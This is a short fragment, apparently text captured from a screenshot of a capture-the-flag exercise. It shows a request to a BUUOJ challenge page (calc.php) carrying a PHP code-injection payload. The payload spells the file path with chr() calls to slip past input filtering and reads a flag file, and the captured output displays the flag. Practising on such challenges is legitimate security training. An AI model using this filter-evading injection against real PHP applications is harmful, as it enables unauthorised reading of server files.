 node3.buuoj.cn:28669/calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Google Chrome 中国民生银行信用卡...
1string(43) "flag{7ed6e225-27c9-48c3-aa04-560793ba336e} "